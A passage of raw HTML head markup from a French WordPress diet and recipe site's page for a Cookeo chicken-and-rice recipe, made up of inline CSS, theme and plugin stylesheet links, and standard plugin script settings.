.edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.edd-blocks-receipt__items,.edd-blocks-receipt__totals{border:1px solid var(--edd-blocks-light-grey);display:grid;margin:0 auto 1.5rem;padding:1rem}.edd-blocks-receipt__row-item{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}.edd-blocks-receipt__row-item:last-child{border-bottom:none!important}.edd-blocks-receipt__row-header{border-bottom:1px solid var(--edd-blocks-light-grey);font-size:1.1rem;font-weight:700;padding-bottom:.5rem}.edd-blocks-receipt__items .edd-blocks__row{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}

</style>
<style id='edd-user-downloads-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-pro-search__control{display:flex;justify-content:flex-end;margin-bottom:2em}.edd-pro-search__control input{max-width:100%;width:300px}.edd-pro-search__hidden{display:none!important}.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}div.edd-blocks__user-downloads{border:1px solid var(--edd-blocks-light-grey);padding:1rem}div.edd-blocks__user-downloads .edd-blocks__row-column{text-align:left}.edd-order-item__product,.edd-order-items__header{border-bottom:1px solid var(--edd-blocks-light-grey);gap:1em;padding:.5em 0}.edd-order-item__product:last-child,.edd-order-items__header:last-child{border-bottom:none;padding-bottom:0}.edd-order-items__header{padding-top:0}

</style>
<style id='edd-terms-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.wp-block-edd-terms{grid-gap:1rem;display:grid}.wp-block-edd-terms img{display:block;height:auto;max-width:100%}.edd-blocks__term-title{align-items:center;display:flex;gap:.5rem}

</style>
<style id='edd-cart-style-inline-css' type='text/css'>
.edd-blocks-form__cart .edd_cart_remove_item_btn{border:none;margin-left:.5rem;padding:0;text-decoration:none}.edd-blocks-form__cart .edd_cart_remove_item_btn svg{opacity:.6}.edd-blocks-form__cart .edd_cart_remove_item_btn svg:hover{opacity:.9}.edd-blocks-form__cart #edd_checkout_cart{border:1px solid #eee;display:grid}.edd-blocks-form__cart .edd_cart_item_name{display:grid;gap:1rem}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions{align-items:center;display:inline-flex;flex-basis:100%;gap:.5rem}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions label{margin:0!important}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions input.edd-item-quantity{width:3rem!important}.edd-blocks-form__cart .edd_checkout_cart_item_title{align-items:center;display:flex;gap:1rem}.edd-blocks-form__cart .edd_cart_fee_amount,.edd-blocks-form__cart .edd_cart_item_price{align-items:center;display:flex;gap:.5rem}@media(min-width:480px){.edd-blocks-form__cart .edd_cart_fee_amount,.edd-blocks-form__cart .edd_cart_item_price{justify-content:flex-end}}.edd-blocks-form__cart .edd-blocks-cart__row{align-items:center;display:flex;flex-wrap:wrap;gap:1rem;padding:1.5rem}.edd-blocks-form__cart .edd-blocks-cart__row>div:last-of-type:not(:first-of-type){flex:1 1 110px}@media(min-width:480px){.edd-blocks-form__cart .edd-blocks-cart__row>div:last-of-type:not(:first-of-type){text-align:right}}.edd-blocks-form__cart .edd-blocks-cart__items,.edd-blocks-form__cart .edd-blocks-cart__row-header{border-bottom:1px solid #eee}.edd-blocks-form__cart .edd-blocks-cart__row-header,.edd-blocks-form__cart .edd_cart_total{font-weight:700}.edd-blocks-form__cart .edd-blocks-cart__row-footer{text-align:right}.edd-blocks-form__cart .edd-blocks-cart__row-footer>div:only-child{flex-grow:1}.edd-blocks-form__cart .edd-blocks-cart__action-remove,.edd-blocks-form__cart .edd_discount_remove{background:url([data-uri]) 50% no-repeat;background-size:1em;box-shadow:none!important;display:block;height:1em;opacity:.6;top:0;width:1em}.edd-blocks-form__cart .edd-blocks-cart__action-remove:hover,.edd-blocks-form__cart .edd_discount_remove:hover{background-position:50%;opacity:1}.edd-blocks-form__cart .edd_cart_item_image img{display:block}.edd-blocks__cart-mini,.edd-blocks__cart-mini a{align-items:center;color:unset;display:flex;gap:.25rem;justify-content:flex-end;text-decoration:none}.edd-blocks__cart-mini a svg,.edd-blocks__cart-mini svg{fill:none;height:1.5rem;width:1.5rem}.wp-block-edd-cart .edd-blocks-cart__row-footer{padding:.5rem 1.5rem}

</style>
<link rel='stylesheet' id='edd-checkout-style-css' href='https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/includes/blocks/build/checkout/style-index.css?ver=2.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aalb_basics_css-css' href='https://sport-et-regime.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='pdfprnt_frontend-css' href='https://sport-et-regime.com/wp-content/plugins/pdf-print/css/frontend.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-smart-pagination-css' href='https://sport-et-regime.com/wp-content/plugins/wp-smart-pagination/wp-smart-pagination.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='edd-styles-css' href='https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/assets/css/edd.min.css?ver=3.1.1.4.2' type='text/css' media='all' />
<style id='edd-styles-inline-css' type='text/css'>
body{--edd-blocks-light-grey:#eee;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://sport-et-regime.com/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sport-et-regime.com/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://sport-et-regime.com/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://sport-et-regime.com/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://sport-et-regime.com/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://sport-et-regime.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='commentluv_style-css' href='https://sport-et-regime.com/wp-content/plugins/commentluv/css/commentluv.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="commentluv_script-js-extra">
/* <![CDATA[ */
var cl_settings = {"name":"","url":"","comment":"","email":"","infopanel":null,"default_on":"on","default_on_admin":"on","cl_version":"4","images":"https:\/\/sport-et-regime.com\/wp-content\/plugins\/commentluv\/images\/","api_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","api_url_alt":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","_fetch":"1bc2f45e3e","_info":"f1d1212504","infoback":"","infotext":"","template_insert":"","logged_in":"","refer":"https:\/\/sport-et-regime.com\/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers\/","no_url_message":"Entrez votre URL et cliquez la case CommentLuv si vous souhaitez ajouter votre dernier article de blog","no_http_message":"Merci d'utiliser http:\/\/ au d\u00e9but de votre url","no_url_logged_in_message":"Vous devez visitez votre profil sur le tableau de bord et mettre \u00e0 jour les d\u00e9tails avec l'URL de votre site","no_info_message":"Aucune information disponible ou alors il y a eu une erreur"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/commentluv/js/commentluv.js?ver=4" id="commentluv_script-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.14.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/sport-et-regime.com","hash_tracking":"false","ua":"UA-39281595-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://ssl.p.jwpcdn.com/6/12/jwplayer.js?ver=6.5.7" id="jwplayer-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/sport-et-regime.com","ajaxurl":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/sport-et-regime.com\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"7000","infScrollBtnLbl":"Lire plus","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"14","isPageNavi":"1","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"2","infScrollCommentsMsg":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsMsgPlural":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<link rel="https://api.w.org/" href="https://sport-et-regime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-et-regime.com/wp-json/wp/v2/posts/16305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-et-regime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sport-et-regime.com/?p=16305' />
<link rel="alternate" type="application/json+oembed" href="https://sport-et-regime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-et-regime.com%2Frecette-cookeo-pilons-de-poulet-au-riz-weight-watchers%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-et-regime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-et-regime.com%2Frecette-cookeo-pilons-de-poulet-au-riz-weight-watchers%2F&#038;format=xml" />
			<meta property="fb:pages" content="164243103922553 " />
			<script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

            
	<style type="text/css" media="screen">
	a#ribbon {
	position: absolute;
	top: 0px;
	right: 0px;
	display: block;
	width: 129px;
	height: 129px;
	background: transparent url("https://sport-et-regime.com/wp-content/plugins/nofollow-free/images/css_nofollow_badgeredright.gif") no-repeat top left;
	text-indent: -999em;
	text-decoration: none;
	z-index: 1000;
	}
	</style>
<meta name="generator" content="Easy Digital Downloads v3.1.1.4.2" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#030302} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#030302}.navbar {background: #030302} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #030302} }.navbar-inverse .nav > li > a, #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link, .navbar #top_search .searchform input {color: #fefef0}.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #030302}.navbar #header-menu-wrap .navbar-nav>.active>a, .navbar #header-menu-wrap .navbar-nav>.active>a:focus, .navbar #header-menu-wrap .navbar-nav>.active>a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {color: #000000}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #fefef0}.navbar #header-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #fefef0}.navbar #secondary-menu-wrap {background: #030302}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#030302}.navbar #secondary-menu > li > a {color: #fefef0}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #030302}.navbar #secondary-menu-wrap .navbar-nav>.active>a, .navbar #secondary-menu-wrap .navbar-nav>.active>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.active>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap 